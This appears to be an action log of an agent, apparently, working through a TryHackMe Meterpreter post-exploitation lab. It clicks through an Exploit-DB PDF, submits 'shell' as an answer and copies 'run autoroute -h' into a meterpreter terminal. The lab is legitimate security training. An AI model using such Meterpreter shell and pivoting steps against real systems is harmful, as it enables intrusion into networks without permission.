
Step: Open the Exploit-DB 'Post Exploitation Using Meterpreter' PDF from the Google results
{"action": "left_click", "coordinate": [11, 60]}
{"action": "scroll", "coordinate": [374, 341], "scroll_direction": "down", "scroll_amount": 5}

{"action": "left_click", "coordinate": [324, 256]}

{"action": "scroll", "coordinate": [328, 219], "scroll_direction": "down", "scroll_amount": 2}

Step: Submit 'shell' as the TryHackMe answer for spawning a system shell, then bring Tilix forward
{"action": "left_click", "coordinate": [233, 40]}

{"action": "key", "text": "Tab"}

{"action": "type", "text": "shell"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [280, 7]}


Step: Scroll the TryHackMe page to Task 7's autoroute questions, then view the shell timeout in Tilix
{"action": "left_click", "coordinate": [295, 395]}
{"action": "scroll", "coordinate": [299, 396], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [297, 396], "scroll_direction": "up", "scroll_amount": 4}
{"action": "scroll", "coordinate": [297, 396], "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [279, 8]}

Step: Copy the 'run autoroute -h' command from Task 7 and bring the meterpreter terminal forward
{"action": "left_click", "coordinate": [221, 278]}

{"action": "left_click_drag", "start_coordinate": [345, 411], "coordinate": [489, 412]}

{"action": "right_click", "coordinate": [465, 411]}
{"action": "left_click", "coordinate": [490, 418]}
{"action": "left_click", "coordinate": [329, 8]}


Step: Raise Firefox above Tilix to show the full Task 7 'Makin' Cisco Proud' question
{"action": "left_click", "coordinate": [203, 254]}
